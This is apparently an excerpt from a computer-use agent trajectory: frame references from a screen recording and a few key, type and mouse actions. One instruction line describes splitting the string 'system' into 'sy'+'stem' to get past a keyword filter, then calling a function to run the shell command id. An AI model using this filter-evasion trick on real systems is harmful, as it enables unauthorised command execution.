
{"action": "key", "text": "Return"}

Re-run the assignment with 'system' split as 'sy'+'stem', then call a() to print BOOM and the id result
{"action": "key", "text": "Return"}

{"action": "type", "text": "+'"}

{"action": "type", "text": "a"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [11, 553]}
